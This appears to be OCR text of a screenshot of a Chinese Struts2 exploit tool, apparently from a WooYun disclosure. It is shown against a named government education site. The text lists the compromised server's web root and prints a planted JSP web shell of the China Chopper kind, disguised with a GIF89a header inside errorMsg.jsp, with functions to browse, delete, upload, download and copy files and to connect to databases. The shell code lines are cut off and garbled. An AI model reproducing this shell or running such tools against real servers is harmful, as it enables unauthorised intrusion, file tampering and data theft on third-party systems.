 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://stmp.moe.edu.cn/user!login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
account
applymanagement
common
caidao
errorMsg.jsp
flashMsg.jsp
invalidJSP.jsp
noPrivilege.jsp
pageFooter.jsp
pageHeader.js
paging.jsp
paging2.jsp
pleaseLogin.js
redirectMsg.jsp
home
honesty
kjwexpert
project
role
statistics
system
unit
errorMsg.jsp
GIF89a<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].t
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i+
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listF
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.re
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.w
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDir
z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo
File(s);f.mkdir();}
CPU: 5% 内存: 57% 硬
网络: QQ.exe 0.2KB/s
硬盘: 0B/s
www.wooyun.org